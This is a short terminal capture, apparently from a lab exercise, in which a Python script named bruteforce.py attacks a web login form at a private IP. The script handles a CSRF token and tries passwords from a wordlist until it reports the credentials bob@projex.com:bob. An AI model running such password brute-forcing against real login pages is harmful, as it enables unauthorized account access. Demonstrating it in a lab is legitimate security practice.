 ┌─[✗]─[frog@frog-vmware]─[~]
└──╼ $python3 bruteforce.py -u http://192.168.245.133/customer/login -P bob.txt -l bob@projex.c
om -c csrf_token
[+] Attacking http://192.168.245.133/customer/login
[-] Testing User = bob@projex.com and Password = alice
[-] Testing User = bob@projex.com and Password = password
[-] Testing User = bob@projex.com and Password = other
[-] Testing User = bob@projex.com and Password = yes
[-] Testing User = bob@projex.com and Password = whats
[-] Testing User = bob@projex.com and Password = going
[-] Testing User = bob@projex.com and Password = on
[-] Testing User = bob@projex.com and Password = bob
#033[92m[!] Password found! Use bob@projex.com:bob to login.